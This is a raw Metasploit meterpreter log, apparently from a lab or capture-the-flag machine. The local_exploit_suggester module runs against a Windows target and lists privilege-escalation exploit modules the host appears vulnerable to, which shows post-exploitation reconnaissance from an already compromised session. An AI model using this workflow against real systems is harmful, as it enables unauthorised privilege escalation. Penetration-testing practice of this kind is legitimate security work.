 meterpreter > run post/multi/recon/local_exploit_suggester
[*] 10.10.10.5 - Collecting local exploits for x86/windows...
[*] 10.10.10.5 - 35 exploit checks are being tried...
[+] 10.10.10.5 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
nil versions are discouraged and will be deprecated in Rubygems 4
[+] 10.10.10.5 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms15_004_tswbproxy: The service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ntusermndragover: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
meterpreter >